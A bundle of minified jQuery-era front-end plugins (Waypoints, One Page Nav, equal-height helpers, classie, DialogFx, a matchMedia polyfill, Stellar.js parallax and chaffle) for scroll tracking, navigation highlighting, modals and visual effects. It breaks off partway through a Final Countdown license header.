(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(window,function(C,z){var F,B,E,x,I,q,K,L,G,J,A,e,k,j,H,D;F=C(z);L=a.call(z,"ontouchstart")>=0;x={horizontal:{},vertical:{}};I=1;K={};q="waypoints-context-id";A="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";H="waypoint";D="waypoints";B=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+I++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[q]=this.id;K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||L)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return z.setTimeout(g,C[D].settings.scrollThrottle)}});d.bind(A,function(){var g;if(!f.didResize){f.didResize=true;g=function(){C[D]("refresh");return f.didResize=false};return z.setTimeout(g,C[D].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(L&&(!d.vertical.oldScroll||!d.vertical.newScroll)){C[D]("refresh")}C.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;C.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(l,o){return l.offset-o.offset});if(!p){g.reverse()}return C.each(g,function(l,o){if(o.options.continuous||l===g.length-1){return o.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=C.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?C[D]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return C.each(f,function(l,m){return C.each(d.waypoints[l],function(u,w){var p,M,n,v,y;p=w.options.offset;n=w.offset;M=C.isWindow(w.element)?0:w.$element.offset()[m.offsetProp];if(C.isFunction(p)){p=p.apply(w.element)}else{if(typeof p==="string"){p=parseFloat(p);if(w.options.offset.indexOf("%")>-1){p=Math.ceil(m.contextDimension*p/100)}}}w.offset=M-m.contextOffset+m.contextScroll-p;if(w.options.onlyOnScroll&&n!=null||!w.enabled){return}if(n!==null&&n<(v=m.oldScroll)&&v<=w.offset){return w.trigger([m.backward])}else{if(n!==null&&n>(y=m.oldScroll)&&y>=w.offset){return w.trigger([m.forward])}else{if(n===null&&m.oldScroll>=w.offset){return w.trigger([m.forward])}}}})})};c.prototype.checkEmpty=function(){if(C.isEmptyObject(this.waypoints.horizontal)&&C.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([A,e].join(" "));return delete K[this.id]}};return c}();E=function(){function c(f,h,g){var d,l;if(g.offset==="bottom-in-view"){g.offset=function(){var m;m=C[D]("viewportHeight");if(!C.isWindow(h.element)){m=h.$element.height()}return m-C(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;x[this.axis][this.id]=this;d=(l=this.element[j])!=null?l:[];d.push(this.id);this.element[j]=d}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete x[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=d[j];if(!f){return[]}g=C.extend({},x.horizontal,x.vertical);return C.map(f,function(h){return g[h]})};return c}();J={init:function(c,f){var d;f=C.extend({},C.fn[H].defaults,f);if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=C(this);g=(l=f.context)!=null?l:C.fn[H].defaults.context;if(!C.isWindow(g)){g=h.closest(g)}g=C(g);m=K[g[0][q]];if(!m){m=new B(g)}return new E(h,m,f)});C[D]("refresh");return this},disable:function(){return J._invoke.call(this,"disable")},enable:function(){return J._invoke.call(this,"enable")},destroy:function(){return J._invoke.call(this,"destroy")},prev:function(c,d){return J._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return J._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=z}c=G.aggregate(g);h=[];this.each(function(){var l;l=C.inArray(this,c[f]);return d(h,l,c[f])});return this.pushStack(h)},_invoke:function(c){this.each(function(){var d;d=E.getWaypointsByElement(this);return C.each(d,function(f,g){g[c]();return true})});return this}};C.fn[H]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(J[d]){return J[d].apply(this,c)}else{if(C.isFunction(d)){return J.init.apply(this,arguments)}else{if(C.isPlainObject(d)){return J.init.apply(this,[null,d])}else{if(!d){return C.error("jQuery Waypoints needs a callback function or handler option.")}else{return C.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};C.fn[H].defaults={context:z,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};G={refresh:function(){return C.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=z.innerHeight)!=null?c:F.height()},aggregate:function(d){var g,f,c;g=x;if(d){g=(c=K[C(d)[0][q]])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};C.each(f,function(l,h){C.each(g[l],function(m,n){return h.push(n)});h.sort(function(m,n){return m.offset-n.offset});f[l]=C.map(h,function(m){return m.element});return f[l]=C.unique(f[l])});return f},above:function(c){if(c==null){c=z}return G._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=z}return G._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=z}return G._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=z}return G._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return G._invoke("enable")},disable:function(){return G._invoke("disable")},destroy:function(){return G._invoke("destroy")},extendFn:function(c,d){return J[c]=d},_invoke:function(c){var d;d=C.extend({},x.vertical,x.horizontal);return C.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[C(d)[0][q]];if(!c){return[]}h=[];C.each(c.waypoints[g],function(l,m){if(f(c,m)){return h.push(m)}});h.sort(function(l,m){return l.offset-m.offset});return C.map(h,function(l){return l.element})}};C[D]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(G[d]){return G[d].apply(null,c)}else{return G.aggregate.call(null,d)}};C[D].settings={resizeThrottle:100,scrollThrottle:30};return F.on("load.waypoints",function(){return C[D]("refresh")})})}).call(this);
/*!
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */
(function(d,c,a,e){var b=function(g,f){this.elem=g;this.$elem=d(g);this.options=f;this.metadata=this.$elem.data("plugin-options");this.$win=d(c);this.sections={};this.didScroll=false;this.$doc=d(a);this.docHeight=this.$doc.height()};b.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:false,easing:"swing",filter:"",scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=d.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==""){this.$nav=this.$nav.filter(this.config.filter)}this.$nav.on("click.onePageNav",d.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on("resize.onePageNav",d.proxy(this.getPositions,this));return this},adjustNav:function(f,g){f.$elem.find("."+f.config.currentClass).removeClass(f.config.currentClass);g.addClass(f.config.currentClass)},bindInterval:function(){var g=this;var f;g.$win.on("scroll.onePageNav",function(){g.didScroll=true});g.t=setInterval(function(){f=g.$doc.height();if(g.didScroll){g.didScroll=false;g.scrollChange()}if(f!==g.docHeight){g.docHeight=f;g.getPositions()}},250)},getHash:function(f){return f.attr("href").split("#")[1]},getPositions:function(){var h=this;var j;var g;var f;h.$nav.each(function(){j=h.getHash(d(this));f=d("#"+j);if(f.length){g=f.offset().top;h.sections[j]=Math.round(g)}})},getSection:function(j){var f=null;var h=Math.round(this.$win.height()*this.config.scrollThreshold);for(var g in this.sections){if((this.sections[g]-h-this.headerOffsetTop())<=j){f=g}}return f},headerOffsetTop:function(){var f=0;if((d("#wpadminbar").length>0)&&(d("#wpadminbar").css("position")=="fixed")){f=d("#wpadminbar").outerHeight()}if(d("header.main-header .header-sticky").length>0){if(d("header.main-header .header-sticky").css("position")=="fixed"){f+=d("header.main-header .header-sticky").outerHeight()}else{f+=66}}return f},handleClick:function(k){var g=this;var f=d(k.currentTarget);var j=f.parent();var h="#"+g.getHash(f);if(h=="#undefined"){return}if((1)||!j.hasClass(g.config.currentClass)){if(g.config.begin){g.config.begin()}g.adjustNav(g,j);g.unbindInterval();g.scrollTo(h,function(){if(g.config.changeHash){c.location.hash=h}g.bindInterval();if(g.config.end){g.config.end()}})}k.preventDefault()},scrollChange:function(){var h=this.$win.scrollTop();var f=this.getSection(h);var g;if(f!==null){g=this.$elem.find('a[href$="#'+f+'"]').parent();if(!g.hasClass(this.config.currentClass)){this.adjustNav(this,g);if(this.config.scrollChange){this.config.scrollChange(g)}}}},scrollTo:function(f,h){if(d(f).length==0){return}var g=d(f).offset().top-this.headerOffsetTop();d("html, body").animate({scrollTop:g},this.config.scrollSpeed,this.config.easing,h)},unbindInterval:function(){clearInterval(this.t);this.$win.unbind("scroll.onePageNav")}};b.defaults=b.prototype.defaults;d.fn.onePageNav=function(f){return this.each(function(){new b(this,f).init()})}})(jQuery,window,document);(function(a){a.fn.equalHeight=function(){var b=[];a.each(this,function(f,e){var d=a(e);var g;var c=(d.css("box-sizing")=="border-box")||(d.css("-moz-box-sizing")=="border-box");if(c){g=d.innerHeight()}else{g=d.height()}b.push(g)});this.height(Math.max.apply(window,b));return this};a.fn.equalHeightGrid=function(c){var f=this;f.css("height","auto");for(var b=0;b<f.length;b++){if(b%c===0){var d=a(f[b]);for(var e=1;e<c;e++){d=d.add(f[b+e])}d.equalHeight()}}return this};a.fn.detectGridColumns=function(){var c=0,b=0;this.each(function(d,e){var f=a(e).offset().top;if(c===0||f==c){b++;c=f}else{return false}});return b};a.fn.responsiveEqualHeightGrid=function(){var c=this;function b(){var d=c.detectGridColumns();c.equalHeightGrid(d)}a(window).bind("resize load",b);b();return this}})(jQuery);jQuery(document).ready(function(a){if(a(".column-equal-height").length){a(".column-equal-height").each(function(){a("> div",this).responsiveEqualHeightGrid()})}});
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 *
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */
(function(e){function a(h){return new RegExp("(^|\\s+)"+h+"(\\s+|$)")}var d,f,g;if("classList" in document.documentElement){d=function(h,j){return h.classList.contains(j)};f=function(h,j){h.classList.add(j)};g=function(h,j){h.classList.remove(j)}}else{d=function(h,j){return a(j).test(h.className)};f=function(h,j){if(!d(h,j)){h.className=h.className+" "+j}};g=function(h,j){h.className=h.className.replace(a(j)," ")}}function b(j,k){var h=d(j,k)?g:f;h(j,k)}var c={hasClass:d,addClass:f,removeClass:g,toggleClass:b,has:d,add:f,remove:g,toggle:b};if(typeof define==="function"&&define.amd){define(c)}else{e.classie=c}})(window);(function(c){var b={animations:Modernizr.cssanimations},a={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd",animation:"animationend"},f=a[Modernizr.prefixed("animation")],d=function(h,k){var j=function(l){if(b.animations){if(l.target!=this){return}this.removeEventListener(f,j)}if(k&&typeof k==="function"){k.call()}};if(b.animations){h.addEventListener(f,j)}else{j()}};function g(j,h){for(var k in h){if(h.hasOwnProperty(k)){j[k]=h[k]}}return j}function e(j,h){this.el=j;this.options=g({},this.options);g(this.options,h);this.ctrlClose=this.el.querySelector("[data-dialog-close]");this.isOpen=false;this._initEvents()}e.prototype.options={onOpenDialog:function(){return false},onCloseDialog:function(){return false}};e.prototype._initEvents=function(){var h=this;this.ctrlClose.addEventListener("click",this.toggle.bind(this));document.addEventListener("keydown",function(j){var k=j.keyCode||j.which;if(k===27&&h.isOpen){h.toggle()}});this.el.querySelector(".dialog__overlay").addEventListener("click",this.toggle.bind(this))};e.prototype.toggle=function(){var h=this;if(this.isOpen){classie.remove(this.el,"dialog--open");classie.add(h.el,"dialog--close");d(this.el.querySelector(".dialog__content"),function(){classie.remove(h.el,"dialog--close")});this.options.onCloseDialog(this)}else{classie.add(this.el,"dialog--open");this.options.onOpenDialog(this)}this.isOpen=!this.isOpen};c.DialogFx=e})(window);
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){var b=(window.styleMedia||window.media);if(!b){var c=document.createElement("style"),a=document.getElementsByTagName("script")[0],d=null;c.type="text/css";c.id="matchmediajs-test";a.parentNode.insertBefore(c,a);d=("getComputedStyle" in window)&&window.getComputedStyle(c,null)||c.currentStyle;b={matchMedium:function(e){var f="@media "+e+"{ #matchmediajs-test { width: 1px; } }";if(c.styleSheet){c.styleSheet.cssText=f}else{c.textContent=f}return d.width==="1px"}}}return function(e){return{matches:b.matchMedium(e||"all"),media:e||"all"}}}());
/*! Stellar.js v0.6.2 | Copyright 2014, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
!function(E,D,C,B){function A(a,d){this.element=a,this.options=E.extend({},y,d),this._defaults=y,this._name=z,this.init()}var z="stellar",y={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(b){b.hide()},showElement:function(b){b.show()}},x={scroll:{getLeft:function(b){return b.scrollLeft()},setLeft:function(d,c){d.scrollLeft(c)},getTop:function(b){return b.scrollTop()},setTop:function(d,c){d.scrollTop(c)}},position:{getLeft:function(b){return -1*parseInt(b.css("left"),10)},getTop:function(b){return -1*parseInt(b.css("top"),10)}},margin:{getLeft:function(b){return -1*parseInt(b.css("margin-left"),10)},getTop:function(b){return -1*parseInt(b.css("margin-top"),10)}},transform:{getLeft:function(d){var c=getComputedStyle(d[0])[u];return"none"!==c?-1*parseInt(c.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(d){var c=getComputedStyle(d[0])[u];return"none"!==c?-1*parseInt(c.match(/(-?[0-9]+)/g)[5],10):0}}},w={position:{setLeft:function(d,c){d.css("left",c)},setTop:function(d,c){d.css("top",c)}},transform:{setPosition:function(g,f,k,j,h){g[0].style[u]="translate3d("+(f-k)+"px, "+(j-h)+"px, 0)"}}},v=function(){var a,h=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,g=E("script")[0].style,f="";for(a in g){if(h.test(a)){f=a.match(h)[0];break}}return"WebkitOpacity" in g&&(f="Webkit"),"KhtmlOpacity" in g&&(f="Khtml"),function(b){return f+(f.length>0?b.charAt(0).toUpperCase()+b.slice(1):b)}}(),u=v("transform"),s=E("<div />",{style:"background:#fff"}).css("background-position-x")!==B,r=s?function(e,d,f){e.css({"background-position-x":d,"background-position-y":f})}:function(e,d,f){e.css("background-position",d+" "+f)},q=s?function(b){return[b.css("background-position-x"),b.css("background-position-y")]}:function(b){return b.css("background-position").split(" ")},p=D.requestAnimationFrame||D.webkitRequestAnimationFrame||D.mozRequestAnimationFrame||D.oRequestAnimationFrame||D.msRequestAnimationFrame||function(b){setTimeout(b,1000/60)};A.prototype={init:function(){this.options.name=z+"_"+Math.floor(1000000000*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===C.body&&(this.element=D),this.$scrollElement=E(this.element),this.$element=this.element===D?E("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==B?E(this.options.viewportElement):this.$scrollElement[0]===D||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var d=this,c=x[d.options.scrollProperty];this._getScrollLeft=function(){return c.getLeft(d.$scrollElement)},this._getScrollTop=function(){return c.getTop(d.$scrollElement)}},_defineSetters:function(){var a=this,k=x[a.options.scrollProperty],j=w[a.options.positionProperty],h=k.setLeft,g=k.setTop;this._setScrollLeft="function"==typeof h?function(b){h(a.$scrollElement,b)}:E.noop,this._setScrollTop="function"==typeof g?function(b){g(a.$scrollElement,b)}:E.noop,this._setPosition=j.setPosition||function(b,n,m,l,d){a.options.horizontalScrolling&&j.setLeft(b,n,m),a.options.verticalScrolling&&j.setTop(b,l,d)}},_handleWindowLoadAndResize:function(){var b=this,a=E(D);b.options.responsive&&a.bind("load."+this.name,function(){b.refresh()}),a.bind("resize."+this.name,function(){b._detectViewport(),b.options.responsive&&b.refresh()})},refresh:function(h){var g=this,b=g._getScrollLeft(),a=g._getScrollTop();h&&h.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),h&&h.firstLoad&&/WebKit/.test(navigator.userAgent)&&E(D).load(function(){var d=g._getScrollLeft(),c=g._getScrollTop();g._setScrollLeft(d+1),g._setScrollTop(c+1),g._setScrollLeft(d),g._setScrollTop(c)}),this._setScrollLeft(b),this._setScrollTop(a)},_detectViewport:function(){var d=this.$viewportElement.offset(),c=null!==d&&d!==B;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=c?d.top:0,this.viewportOffsetLeft=c?d.left:0},_findParticles:function(){var a=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==B){for(var d=this.particles.length-1;d>=0;d--){this.particles[d].$element.data("stellar-elementIsActive",B)}}this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(){var R,Q,P,O,N,M,L,K,J,I=E(this),H=0,G=0,F=0,b=0;if(I.data("stellar-elementIsActive")){if(I.data("stellar-elementIsActive")!==this){return}}else{I.data("stellar-elementIsActive",this)}a.options.showElement(I),I.data("stellar-startingLeft")?(I.css("left",I.data("stellar-startingLeft")),I.css("top",I.data("stellar-startingTop"))):(I.data("stellar-startingLeft",I.css("left")),I.data("stellar-startingTop",I.css("top"))),P=I.position().left,O=I.position().top,N="auto"===I.css("margin-left")?0:parseInt(I.css("margin-left"),10),M="auto"===I.css("margin-top")?0:parseInt(I.css("margin-top"),10),K=I.offset().left-N,J=I.offset().top-M,I.parents().each(function(){var c=E(this);return c.data("stellar-offset-parent")===!0?(H=F,G=b,L=c,!1):(F+=c.position().left,void (b+=c.position().top))}),R=I.data("stellar-horizontal-offset")!==B?I.data("stellar-horizontal-offset"):L!==B&&L.data("stellar-horizontal-offset")!==B?L.data("stellar-horizontal-offset"):a.horizontalOffset,Q=I.data("stellar-vertical-offset")!==B?I.data("stellar-vertical-offset"):L!==B&&L.data("stellar-vertical-offset")!==B?L.data("stellar-vertical-offset"):a.verticalOffset,a.particles.push({$element:I,$offsetParent:L,isFixed:"fixed"===I.css("position"),horizontalOffset:R,verticalOffset:Q,startingPositionLeft:P,startingPositionTop:O,startingOffsetLeft:K,startingOffsetTop:J,parentOffsetLeft:H,parentOffsetTop:G,stellarRatio:I.data("stellar-ratio")!==B?I.data("stellar-ratio"):1,width:I.outerWidth(!0),height:I.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var a,h=this,g=this._getScrollLeft(),d=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(a=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(a=a.add(this.$element)),a.each(function(){var K,J,I,H,G,F,n,m=E(this),f=q(m),e=0,c=0,M=0,L=0;if(m.data("stellar-backgroundIsActive")){if(m.data("stellar-backgroundIsActive")!==this){return}}else{m.data("stellar-backgroundIsActive",this)}m.data("stellar-backgroundStartingLeft")?r(m,m.data("stellar-backgroundStartingLeft"),m.data("stellar-backgroundStartingTop")):(m.data("stellar-backgroundStartingLeft",f[0]),m.data("stellar-backgroundStartingTop",f[1])),I="auto"===m.css("margin-left")?0:parseInt(m.css("margin-left"),10),H="auto"===m.css("margin-top")?0:parseInt(m.css("margin-top"),10),G=m.offset().left-I-g,F=m.offset().top-H-d,m.parents().each(function(){var j=E(this);return j.data("stellar-offset-parent")===!0?(e=M,c=L,n=j,!1):(M+=j.position().left,void (L+=j.position().top))}),K=m.data("stellar-horizontal-offset")!==B?m.data("stellar-horizontal-offset"):n!==B&&n.data("stellar-horizontal-offset")!==B?n.data("stellar-horizontal-offset"):h.horizontalOffset,J=m.data("stellar-vertical-offset")!==B?m.data("stellar-vertical-offset"):n!==B&&n.data("stellar-vertical-offset")!==B?n.data("stellar-vertical-offset"):h.verticalOffset,h.backgrounds.push({$element:m,$offsetParent:n,isFixed:"fixed"===m.css("background-attachment"),horizontalOffset:K,verticalOffset:J,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:m.position().left,startingPositionTop:m.position().top,startingOffsetLeft:G,startingOffsetTop:F,parentOffsetLeft:e,parentOffsetTop:c,stellarRatio:m.data("stellar-background-ratio")===B?1:m.data("stellar-background-ratio")})}))},_reset:function(){var g,f,k,j,h;for(h=this.particles.length-1;h>=0;h--){g=this.particles[h],f=g.$element.data("stellar-startingLeft"),k=g.$element.data("stellar-startingTop"),this._setPosition(g.$element,f,f,k,k),this.options.showElement(g.$element),g.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null)}for(h=this.backgrounds.length-1;h>=0;h--){j=this.backgrounds[h],j.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),r(j.$element,j.startingValueLeft,j.startingValueTop)}},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=E.noop,E(D).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var b=this,a=E(D);a.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),a.bind("resize.horizontal-"+this.name,function(){b.horizontalOffset=b.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),a.bind("resize.vertical-"+this.name,function(){b.verticalOffset=b.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var R,Q,P,O,N,M,L,K,J,I,H=this._getScrollLeft(),G=this._getScrollTop(),F=!0,m=!0;if(this.currentScrollLeft!==H||this.currentScrollTop!==G||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=H,this.currentScrollTop=G,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,I=this.particles.length-1;I>=0;I--){R=this.particles[I],Q=R.isFixed?1:0,this.options.horizontalScrolling?(M=(H+R.horizontalOffset+this.viewportOffsetLeft+R.startingPositionLeft-R.startingOffsetLeft+R.parentOffsetLeft)*-(R.stellarRatio+Q-1)+R.startingPositionLeft,K=M-R.startingPositionLeft+R.startingOffsetLeft):(M=R.startingPositionLeft,K=R.startingOffsetLeft),this.options.verticalScrolling?(L=(G+R.verticalOffset+this.viewportOffsetTop+R.startingPositionTop-R.startingOffsetTop+R.parentOffsetTop)*-(R.stellarRatio+Q-1)+R.startingPositionTop,J=L-R.startingPositionTop+R.startingOffsetTop):(L=R.startingPositionTop,J=R.startingOffsetTop),this.options.hideDistantElements&&(m=!this.options.horizontalScrolling||K+R.width>(R.isFixed?0:H)&&K<(R.isFixed?0:H)+this.viewportWidth+this.viewportOffsetLeft,F=!this.options.verticalScrolling||J+R.height>(R.isFixed?0:G)&&J<(R.isFixed?0:G)+this.viewportHeight+this.viewportOffsetTop),m&&F?(R.isHidden&&(this.options.showElement(R.$element),R.isHidden=!1),this._setPosition(R.$element,M,R.startingPositionLeft,L,R.startingPositionTop)):R.isHidden||(this.options.hideElement(R.$element),R.isHidden=!0)}for(I=this.backgrounds.length-1;I>=0;I--){P=this.backgrounds[I],Q=P.isFixed?0:1,O=this.options.horizontalScrolling?(H+P.horizontalOffset-this.viewportOffsetLeft-P.startingOffsetLeft+P.parentOffsetLeft-P.startingBackgroundPositionLeft)*(Q-P.stellarRatio)+"px":P.startingValueLeft,N=this.options.verticalScrolling?(G+P.verticalOffset-this.viewportOffsetTop-P.startingOffsetTop+P.parentOffsetTop-P.startingBackgroundPositionTop)*(Q-P.stellarRatio)+"px":P.startingValueTop,r(P.$element,O,N)}}},_handleScrollEvent:function(){var f=this,e=!1,h=function(){f._repositionElements(),e=!1},g=function(){e||(p(h),e=!0)};this.$scrollElement.bind("scroll."+this.name,g),g()},_startAnimationLoop:function(){var b=this;this._animationLoop=function(){p(b._animationLoop),b._repositionElements()},this._animationLoop()}},E.fn[z]=function(a){var d=arguments;return a===B||"object"==typeof a?this.each(function(){E.data(this,"plugin_"+z)||E.data(this,"plugin_"+z,new A(this,a))}):"string"==typeof a&&"_"!==a[0]&&"init"!==a?this.each(function(){var b=E.data(this,"plugin_"+z);b instanceof A&&"function"==typeof b[a]&&b[a].apply(b,Array.prototype.slice.call(d,1)),"destroy"===a&&E.data(this,"plugin_"+z,null)}):void 0},E[z]=function(){var a=E(D);return a.stellar.apply(a,Array.prototype.slice.call(arguments,0))},E[z].scrollProperty=x,E[z].positionProperty=w,D.Stellar=A}(jQuery,this,document);
/*!
 * chaffle v1.0.0
 *
 * Licensed under MIT
 * Author : blivesta
 *
 */
(function(c){var b="chaffle";var a={init:function(d){d=c.extend({speed:20,time:140},d);return this.each(function(){var j=this;var m=c(this);var h=m.data(b);if(!h){d=c.extend({},d);m.data(b,{options:d})}var n=m.text();var p;var f;var l;var k=function(){m.text(p);if(n.length-p.length>0){for(i=0;i<n.length-p.length;i++){var q=o.call();m.append(q)}}else{clearInterval(f)}};var g=function(){if(p.length<n.length){p=n.substr(0,p.length+1)}else{clearInterval(l)}};var o=function(){var r;var q=m.data("lang");switch(q){case"en":r=String.fromCharCode(33+Math.round(Math.random()*99));break;case"ja":r=String.fromCharCode(19968+Math.round(Math.random()*80));break;case"ja-hiragana":r=String.fromCharCode(12352+Math.round(Math.random()*50));break;case"ja-katakana":r=String.fromCharCode(12448+Math.round(Math.random()*84));break}return r};var e=function(){p="";clearInterval(f);clearInterval(l);f=setInterval(function(){k.call(j)},d.speed);l=setInterval(function(){g.call(this)},d.time)};m.unbind("mouseover."+b).bind("mouseover."+b,function(){e.call(j)})})},destroy:function(){return this.each(function(){var d=c(this);c(window).unbind("."+b);d.removeData(b)})}};c.fn.chaffle=function(d){if(a[d]){return a[d].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof d==="object"||!d){return a.init.apply(this,arguments)}else{c.error("Method "+d+" does not exist on jQuery."+b)}}}})(jQuery);jQuery(document).ready(function(a){a(".chaffle").each(function(){a(this).chaffle({speed:20,time:60})})});
/*!
 * The Final Countdown for jQuery v2.1.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2015 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
